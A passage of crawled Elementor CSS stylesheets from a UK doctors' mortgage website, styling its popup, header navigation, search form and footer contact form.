.elementor-element.elementor-element-d83b767{line-height:27px;}.elementor-1220 .elementor-element.elementor-element-359ab50 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-63b5e19 .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-a52295e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-0a0b179 .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-28c172a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-2151c8f .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-26f2cb6 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-8016c20 .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-0bac43b > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-1f6aee8 .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-bc36855 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-737baba .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-bb69233 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-77081d3 .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-efb3004 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-530d399 .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-ff45168{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1220 .elementor-element.elementor-element-fc5c626{width:50%;}.elementor-1220 .elementor-element.elementor-element-89f99a5{width:50%;}.elementor-1220 .elementor-element.elementor-element-e80507c{width:50%;}.elementor-1220 .elementor-element.elementor-element-8b4365f{width:50%;}.elementor-1220 .elementor-element.elementor-element-87c8f93{width:50%;}.elementor-1220 .elementor-element.elementor-element-e4cde04{width:50%;}.elementor-1220 .elementor-element.elementor-element-69a3537{width:50%;}.elementor-1220 .elementor-element.elementor-element-e7b928e{width:50%;}.elementor-1220 .elementor-element.elementor-element-6f1c02a{width:50%;}.elementor-1220 .elementor-element.elementor-element-b2d8e22{width:50%;}.elementor-1220 .elementor-element.elementor-element-94af5f0{width:50%;}.elementor-1220 .elementor-element.elementor-element-72f29af{width:50%;}.elementor-1220 .elementor-element.elementor-element-9078f07{width:50%;}.elementor-1220 .elementor-element.elementor-element-795d471{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-3008.css?ver=1768919144
body_size: 454
content:
.elementor-3008 .elementor-element.elementor-element-0f4f840{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-3008 .elementor-element.elementor-element-0f4f840:not(.elementor-motion-effects-element-type-background), .elementor-3008 .elementor-element.elementor-element-0f4f840 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-3008 .elementor-element.elementor-element-0f4f840.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3008 .elementor-element.elementor-element-eb746ea{width:var( --container-widget-width, 80% );max-width:80%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:80%;--container-widget-flex-grow:0;column-gap:0px;text-align:center;font-family:"Titillium Web", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-3008 .elementor-element.elementor-element-eb746ea.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3008 .elementor-element.elementor-element-63c5199 .elementor-button{background-color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:700;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:10px 10px 10px 10px;}.elementor-3008 .elementor-element.elementor-element-63c5199{width:var( --container-widget-width, 20% );max-width:20%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:20%;--container-widget-flex-grow:0;}#elementor-popup-modal-3008 .dialog-widget-content{background-color:#FFFFFF00;}#elementor-popup-modal-3008{background-color:#000000BD;justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-3008 .dialog-message{width:100vw;height:100vh;align-items:flex-end;}@media(max-width:767px){.elementor-3008 .elementor-element.elementor-element-0f4f840{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-3008 .elementor-element.elementor-element-eb746ea{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3008 .elementor-element.elementor-element-63c5199{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(min-width:768px){.elementor-3008 .elementor-element.elementor-element-0f4f840{--width:100%;}}/* Start custom CSS */.dev-pop
    p {
    margin-bottom: 0em !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-22.css?ver=1768919144
body_size: 1183
content:
.elementor-22 .elementor-element.elementor-element-0da6133 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-0da6133:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-0da6133 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-0da6133{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-22 .elementor-element.elementor-element-0da6133 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22 .elementor-element.elementor-element-2ca2f9f{width:auto;max-width:auto;margin:0px 5px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-menu-toggle{margin:0 auto;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:17px;font-weight:400;letter-spacing:-0.3px;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:5px;padding-bottom:5px;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown{background-color:#CEE3F4;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:500;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:25px;padding-bottom:25px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22 .elementor-element.elementor-element-09c3975{width:auto;max-width:auto;padding:0px 0px 20px 0px;}.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form{text-align:center;}.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:#02010100;}.elementor-22 .elementor-element.elementor-element-09c3975.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#01427CD4;}.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form__input,
					.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form__icon,
					.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-22 .elementor-element.elementor-element-09c3975.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-09c3975:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22 .elementor-element.elementor-element-09c3975.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-22 .elementor-element.elementor-element-2a0d9f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22 .elementor-element.elementor-element-812d6f3 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:-0.3px;fill:#FFC400;color:#FFC400;}.elementor-22 .elementor-element.elementor-element-812d6f3{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-22 .elementor-element.elementor-element-812d6f3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-22 .elementor-element.elementor-element-812d6f3 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-22 .elementor-element.elementor-element-8e272af .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:-0.3px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-8e272af{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-22 .elementor-element.elementor-element-8e272af .elementor-button-content-wrapper{flex-direction:row;}.elementor-22 .elementor-element.elementor-element-8e272af .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-22 .elementor-element.elementor-element-df2e90f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-df2e90f:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-df2e90f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-df2e90f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-df2e90f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-wrapper{gap:15px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title a{font-family:"Titillium Web", Sans-serif;font-weight:bold;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-wrapper{gap:15px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title a{font-family:"Titillium Web", Sans-serif;font-weight:bold;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-wrapper{gap:15px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title a{font-family:"Titillium Web", Sans-serif;font-weight:bold;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-df2e90f{padding:10px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-85ac9cf{width:40%;}.elementor-22 .elementor-element.elementor-element-a16227e{width:20%;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-wrapper{gap:0px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title{margin-block-end:0px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon{font-size:21px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title a{font-size:16px;}.elementor-22 .elementor-element.elementor-element-503416a{width:20%;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-wrapper{gap:0px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title{margin-block-end:0px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon{font-size:21px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title a{font-size:16px;}.elementor-22 .elementor-element.elementor-element-e73af23{width:20%;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-wrapper{gap:0px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title{margin-block-end:0px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon{font-size:21px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title a{font-size:16px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-a42563a{width:14%;}.elementor-22 .elementor-element.elementor-element-656a2f8{width:67.664%;}.elementor-22 .elementor-element.elementor-element-2a0d9f9{width:18%;}}/* Start custom CSS */.um-menu .sub-menu a{
    background: #CEE3F4 !important;
}
@media only screen and (min-width:1024px) and (max-width:1300px){
.um-btn .elementor-button {
    padding: 12px !important; 
}
    .elementor-nav-menu .elementor-item {

    font-size: 16px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-227.css?ver=1768919144
body_size: 1676
content:
.elementor-227 .elementor-element.elementor-element-6413b4b:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-6413b4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-6413b4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-227 .elementor-element.elementor-element-6413b4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-c9a344b{text-align:center;}.elementor-227 .elementor-element.elementor-element-c9a344b .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:22px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-227 .elementor-element.elementor-element-a99ba18{--divider-border-style:solid;--divider-color:#FFFFFF4F;--divider-border-width:1px;}.elementor-227 .elementor-element.elementor-element-a99ba18 .elementor-divider-separator{width:100%;}.elementor-227 .elementor-element.elementor-element-a99ba18 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227 .elementor-element.elementor-element-2f93f82{text-align:start;}.elementor-227 .elementor-element.elementor-element-790752e > .elementor-element-populated{padding:10px 50px 10px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227 .elementor-element.elementor-element-d3bf923 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-d3bf923{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-a0b2b1f{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-97825dc{--divider-border-style:solid;--divider-color:#FFFFFF4F;--divider-border-width:1px;}.elementor-227 .elementor-element.elementor-element-97825dc .elementor-divider-separator{width:100%;}.elementor-227 .elementor-element.elementor-element-97825dc .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-227 .elementor-element.elementor-element-905e826{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-fe12ac3{text-align:start;}.elementor-227 .elementor-element.elementor-element-fe12ac3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-227 .elementor-element.elementor-element-2c971ba{width:var( --container-widget-width, 94.062% );max-width:94.062%;padding:0px 0px 20px 0px;--container-widget-width:94.062%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-47b3eba{text-align:start;}.elementor-227 .elementor-element.elementor-element-47b3eba .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-d6ea064{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-1a56941{text-align:start;}.elementor-227 .elementor-element.elementor-element-1a56941 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-f879b9e{width:var( --container-widget-width, 115.726% );max-width:115.726%;--container-widget-width:115.726%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-9cedbc8{text-align:start;}.elementor-227 .elementor-element.elementor-element-9cedbc8 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-f55bed0{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-type-html{padding-bottom:0px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:700;line-height:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-61d1fdc 